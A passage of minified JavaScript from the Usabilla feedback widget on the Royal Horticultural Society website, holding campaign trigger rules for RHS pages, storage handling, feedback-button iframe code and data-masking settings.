tionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
(null!=(f=this.effectData)?f.effect:void 0)+".coffee",function(b){e.effect=new b(e.effectData,e.iframe,e);return"function"===typeof a?a():void 0});return}b=U}this.effect=new b(this.effectData,this.iframe,this);return"function"===typeof a?a():void 0};b.prototype.getTags=function(){return null===this.effect?[]:this.effect.getTags()};b.prototype.stop=function(){this.stopped=!0;if(null!==this.effect)return this.effect.stop()};b.prototype.destroy=function(){this.stop();if(null!==this.effect)return this.effect.destroy(),
this.effect=null};b.prototype.triggerUpdate=function(){var a=this;this.triggered=this.isTriggered();if(this.active&&!(this.stopped||null===this.effect&&!1===this.triggered||(new L(this.data.key))._clicked)&&this.shouldActivate())return this.initializeEffect(function(){if(!a.stopped&&T(a))if(a.triggered){if(a.effect.start(),a.firstTime)return a.firstTime=!1,a.activate()}else return a.effect.stop()})};b.prototype.shouldActivate=function(){return!0};b.prototype.activate=function(){};b.prototype.success=
function(){};b.prototype.failure=function(){};b.prototype.feedbackClicked=function(){};b.prototype.firstFeedback=function(){};b.prototype.markAsClicked=function(){};b.prototype.pageSwitch=function(){};return b}();var V=function(b){function a(b,c){this.data=b;a.__super__.constructor.call(this,c);this.active=!0;this.effectData=this.data.e;this.trigger={triggered:function(){return!0}};l[this.data.t.type]&&(this.trigger=new l[this.data.t.type](this.data.t,{},this.triggerUpdate))}B(a,b);a.prototype.isTriggered=
function(){return this.trigger.triggered()};a.prototype.destroy=function(){var b;a.__super__.destroy.call(this);return"function"===typeof(b=this.trigger).destroy?b.destroy():void 0};return a}(z);var W=function(b){function a(b,c,f,e){this.id=b;this.testing=null!=e?e:!1;a.__super__.constructor.call(this,f);this.version=parseInt(c.v);this.active=c.a;this.expire=parseFloat(c.r)||null;this.triggers=null;this.effectData=c.e;this.storage_name=""+D+".c."+this.id;this.data=new L(this.storage_name,this.testing,
this.expire);this.boost=!1;this.data.clicked()&&(this.active=!1);this.active?(null!==this.data.version()&&this.data.version()!==this.version&&this.data.clear(),this.data.version(this.version),this.triggers=this.initializeTriggers(c.t)):this.stop()}B(a,b);a.prototype.isBoost=function(){return this.boost};a.prototype.initializeTriggers=function(a){var b;var d=[];var e=0;for(b=a.length;e<b;e++){var h=a[e];null!=l[h.type]&&d.push(new l[h.type](h,this.data,this.triggerUpdate))}return d};a.prototype.isTriggered=
function(){var a,b;if(this.stopped||null===this.triggers)return!1;var f=!0;var e={};var h=this.triggers;var g=0;for(b=h.length;g<b;g++){var k=h[g];k.triggered()?k.group&&(e[k.group]=!0):k.group?k.group&&(e[k.group]=e[k.group]||!1):f=!1}for(a in e)(k=e[a])||(f=!1);return f};a.prototype.shouldActivate=function(){return G?!1:G=!0};a.prototype.activate=function(){if(!this.testing)return n.hit(this.id)};a.prototype.pageSwitch=function(a){if(!this.testing)return n.pageSwitch(this.id,a)};a.prototype.success=
function(){this.data.clicked(!0);if(!this.testing)return n.success(this.id)};a.prototype.successOnFeedback=function(){var a=this;return this.firstFeedback=function(){if(!a.testing)return n.success(a.id)}};a.prototype.failure=function(){this.data.clicked(!0);if(!this.testing)return n.fail(this.id)};a.prototype.feedbackClicked=function(){this.testing||n.click(this.id);if(null==this.effect.stopOnFeedback||!1!==this.effect.stopOnFeedback)return this.data.clicked(!0)};a.prototype.destroy=function(){var b;
a.__super__.destroy.call(this);if(null!==this.triggers){var c=this.triggers;var f=[];var e=0;for(b=c.length;e<b;e++){var h=c[e];f.push("function"===typeof h.destroy?h.destroy():void 0)}return f}};a.prototype.markAsClicked=function(){return this.data.clicked(!0)};return a}(z);var X=function(){function b(){this.returning=this.initialized=!1;this.key=""+D+".v";null!==m.getItem(this.key)&&this.initialize()}b.prototype.initialize=function(){if(!this.initialized){this.initialized=!0;if(null===m.getItem(this.key))return m.setItem(this.key,
1),g.cookie="usbls=1;path=/";if(!g.cookie.match(/\busbls=1\b/))return this.returning=!0}};b.prototype.isNew=function(){return!this.returning};b.prototype.isReturning=function(){return this.returning};return b}();var Y=function(){if(!m||!w)return!1;try{return m.setItem("test_storage",1),m.removeItem("test_storage"),w.setItem("test_storage",1),w.removeItem("test_storage"),!0}catch(b){return!1}};var M=function(b,a,d,c){var f,e,h;null==a&&(a=!1);null==d&&(d=null);null==c&&(c=null);if(Y()){C=new X;null===
d&&(d=R);null===c&&(c=S);var g=0;for(e=q.length;g<e;g++){var k=q[g];k.destroy()}q=[];v=[];F=[];q=function(){var c=[];for(f in d)l=d[f],c.push(new W(f,l,b,a));return c}();g=0;for(e=c.length;g<e;g++){var l=c[g];q.push(new V(l,b))}var n=function(){var a;var b=[];var c=0;for(a=q.length;c<a;c++)k=q[c],b.push(k.storage_name);return b}();c=function(a){var b=D+".c.";return null===a||0<=x.call(n,a)||a.substr(0,b.length)!==b?!1:!0};if(!a&&0!==m.length){var p=[];g=e=0;for(h=m.length-1;0<=h?e<=h:e>=h;g=0<=h?
++e:--e)c(m.key(g))&&p.push(m.removeItem(m.key(g)));return p}}};var A=null;var N=!0;window.usabilla_live||(window.usabilla_live={});window.usabilla_live.campaignInit=M;window.usabilla_live.campaignReset=function(b){G=!1;return M(b)};window.usabilla_live.setCampaignPrefix=function(b){return D=b};window.usabilla_live.stopCampaignsForFeedback=function(){var b;if(null!==A)return A;A=[];var a=0;for(b=v.length;a<b;a++){var d=v[a];d.feedbackClicked();null!=d.id&&d.isBoost()&&A.push(d.id)}a=0;for(b=q.length;a<
b;a++)d=q[a],d.stop();return A};window.usabilla_live.onFeedback=function(){var b;if(N){N=!1;var a=[];var d=0;for(b=v.length;d<b;d++){var c=v[d];a.push(c.firstFeedback())}return a}}}).call(this);
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var d=window.parent.document;function e(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent("on"+b,c)}window.usabilla_live=window.usabilla_live||{};window.usabilla_live.onEvent=e;window.usabilla_live.stopEvent=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent("on"+b,c)};window.usabilla_live.triggerEvent=function(a,b){if(d.createEventObject)a.fireEvent("on"+b,d.createEventObject());else{var c=d.createEvent("HTMLEvents");c.initEvent(b,!0,!0);a.dispatchEvent(c)}};
window.usabilla_live.onParentLoad=function(a){"complete"==window.parent.document.readyState?setTimeout(a,0):e(window.parent,"load",a)};
})();(function(){var b="https:\/\/d6tizftlrpuof.cloudfront.net\/live\/",h="body { background: transparent; padding: 0; margin: 0; text-align: left; } img { cursor: pointer; display: block; margin: 0 auto; }",k="\u003cimg src='https://d6tizftlrpuof.cloudfront.net/themes/production/royal-horticultural-society-button-9a57a026a33c14d905fac3021e3429ee.png' width='40' height='130' /\u003e",l=window.parent.document;window.usabilla_live=window.usabilla_live||{};
window.usabilla_live.createIframe=function(c,a){var d="usabilla_live_button_container_iframe"+Math.floor(1E9*Math.random("40px130px")),e=['<!DOCTYPE html>\n<html lang="en-US">','<base href="'+b+'"></base>',"<title>Usabilla Feedback Button</title>",a?"<style type='text/css' nonce='"+a+"'>":"<style type='text/css'>",h,"</style>\n<body>",k,"</body>\n</html>"].join("\n"),m=["iframe.usabilla-live-button#",d,"{width:40px;height:130px;margin: 0;padding: 0;border: 0;overflow: hidden;z-index: 9998;position: absolute;left: 0;top: 0;box-shadow: 0 0 0;background-color: transparent;}"].join("");
0<l.getElementsByTagName("head").length&&(a=window.createStyleElement({type:"text/css",nonce:a},m),l.getElementsByTagName("head")[0].appendChild(a));a=l.createElement("iframe");a.src=/MSIE[ ]+6/.test(navigator.userAgent)?"javascript:false":"";a.frameBorder=0;a.marginWidth=0;a.marginHeight=0;a.scrolling="no";a.allowTransparency=!0;a.setAttribute("data-tags","right");a.setAttribute("title","Usabilla Feedback Button");a.setAttribute("class","usabilla-live-button");a.setAttribute("id",d);c.appendChild(a);
c=a.contentWindow;d=l.body.scrollTop||0;try{c.document.open()}catch(f){var g="javascript:document.open();document.domain='"+l.domain+"';";a.src=g+"void(0);"}try{c.document.write(e),c.document.close()}catch(f){a.src=g+'document.write("'+e.replace(/"/g,String.fromCharCode(92)+'"')+'");document.close();'}try{a.contentWindow.document.body.scrollTop=0,l.location.toString().match(/#(top)?$/)&&(l.body.scrollTop=d)}catch(f){}return a};
})();(function(){var c=window.parent,e=c.document,f=null,g=null,k=null,l=window.usabilla_live=window.usabilla_live||{},m=null,n=window.usabilla_live_settings={local_data:{email:null,custom:{}},ie10focusfix:!1,eventCallback:null,form:null,zIndex:9999,configuration:{"ga":{"a":false},"ga4":{"a":false}}},p=!0,q=null,r=!1;
function t(){function a(){h||(h=!0,e.body.removeChild(b))}var b=e.createElement("div");b.role="alert";b.ariaLive="assertive";b.ariaLabel="Loading feedback form";b.style.position="fixed";b.style.zIndex=""+n.zIndex;b.style.top=0;b.style.left=0;b.style.right=0;b.style.bottom=0;b.style.background="#555";b.style.opacity="0.8";b.style.filter="alpha(opacity=80)";e.body.appendChild(b);var d=e.createElement("div");d.style.position="absolute";d.style.left="50%";d.style.top="50%";d.style.margin="-32px 0 0 -32px";
d.style.width="64px";d.style.height="64px";d.style.backgroundImage="url(https://d6tizftlrpuof.cloudfront.net/live/resources/throbber.gif)";b.appendChild(d);var h=!1;setTimeout(a,15E3);return a}
function v(){if("undefined"!=typeof c.innerWidth){var a=c.innerWidth;var b=c.innerHeight}else"undefined"!=typeof e.documentElement&&"undefined"!=typeof e.documentElement.clientWidth&&0!=e.documentElement.clientWidth?(a=e.documentElement.clientWidth,b=e.documentElement.clientHeight):(a=e.getElementsByTagName("body")[0].clientWidth,b=e.getElementsByTagName("body")[0].clientHeight);c.open("https://api.usabilla.com/v2/f/"+"7e6cfd5f42eb"+"?w="+a+"&h="+b+"&url="+encodeURIComponent(window.location),"_blank","height=470,width=465")}
function w(a,b){var d=e.createElement("style"),h,u=Object.keys(a);for(h=0;h<u.length;h++)d.setAttribute(u[h],a[u[h]]);d.styleSheet?d.styleSheet.cssText=b:d.appendChild(e.createTextNode(b));return d}window.createStyleElement=w;
if(c!=window){var y=function(a){null!==f?a():x.push(a)};l.onParentLoad(function(){var a="height:130px;position:fixed;z-index:999;right:0;top:35%;margin-top:-65px;width:40px",b=e.body;null!==k&&(b=e.getElementById(k)||b);var d="usabilla_live_button_container_"+Math.floor(1E9*Math.random(a));f=e.createElement("div");f.className="usabilla_live_button_container";f.setAttribute("class","usabilla_live_button_container");f.setAttribute("id",d);f.setAttribute("role","button");f.setAttribute("tabindex","0");0<e.getElementsByTagName("head").length?(d=w({type:"text/css",nonce:"7e6cfd5f42eb"},
"div.usabilla_live_button_container#"+d+'[role="button"] {'+a+"}"),f.appendChild(d)):f.setAttribute("style",a);f.setAttribute("aria-label","Feedback");"setAttribute"in f.style&&f.style.setAttribute("cssText",a,0);b.appendChild(f);g=f.style.display;if(/MSIE[ ]+(6|7)/.test(navigator.userAgent))for(f.style.display="none",r=!0;0<x.length;)x.shift()();else{0<e.getElementsByTagName("head").length&&(a=w({type:"text/css",nonce:"7e6cfd5f42eb",media:"print"},".usabilla_live_button_container { display: none; }"),e.getElementsByTagName("head")[0].appendChild(a));
q=l.createIframe(f,"7e6cfd5f42eb");l.buttonClick=function(){var a=l.stopCampaignsForFeedback();null===m&&(m=window.lightningjs.require("usabilla_live_feedback","//w.usabilla.com/feedbacklet"));m("setEventHandler",l.events);m("start","7e6cfd5f42eb",a,n,t(),l.onFeedback)};l.onEvent(q.contentWindow.document,"click",function(){l.buttonClick()});for(l.onEvent(f,"keyup",function(a){!e.hasFocus()||13!==a.keyCode&&32!==a.keyCode||l.buttonClick()});0<x.length;)x.shift()();p&&l.campaignInit(q)}});var x=[];window.lightningjs.provide("usabilla_live",
{setStyle:function(a){y(function(){for(var b in a)a.hasOwnProperty(b)&&(f.style[b]=a[b])})},setButtonZIndex:function(a){y(function(){f.style.zIndex=a})},setInterfaceZIndex:function(a){n.zIndex=parseInt(a)},setParent:function(a){k=a},show:function(){y(function(){f.style.display=g})},hide:function(){y(function(){f.style.display="none"})},data:function(a){n.local_data.email=a.email||null;n.local_data.custom=a.custom||n.local_data.custom},setCampaign:function(a,b,d){p=!1;y(function(){l.campaignInit(q,
d,a,b)})},virtualPageView:function(){p=!0;y(function(){l.campaignReset(q);var a="https://w.usabilla.com/a/t?m=b&b="+encodeURIComponent("7e6cfd5f42eb")+"&e=SPAC&cb="+(new Date).getTime();(new Image(1,1)).src=a})},trigger:l.campaignTrigger,popup:v,click:function(){r?v():y(function(){l.buttonClick()})},setForm:function(a){n.form=a},disableScreenshot:function(a){n.generateScreenshot=!a},onLoad:function(a){y(a)},ie10FocusFix:function(){n.ie10focusfix=!0},setEventCallback:function(a){n.eventCallback=a},
setDataMasking:function(a,b){n.masks=a||[/[a-zA-Z0-9\+\.\_\%\-\+]{1,256}\@[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}(\.[a-zA-Z0-9][a-zA-Z0-9\-]{0,25})+/g,/[0-9]{4,}/g];n.maskCharacter=b||"X"},setSelectionCallback:function(a){n.selectionCallback=a},configureAdobeAnalytics:function(a){n.adobe=a},setCustomOptionClick:function(a){n.customOptionClick=a},setIntegrationData:function(a){n.local_data.integrations=a}})};
})();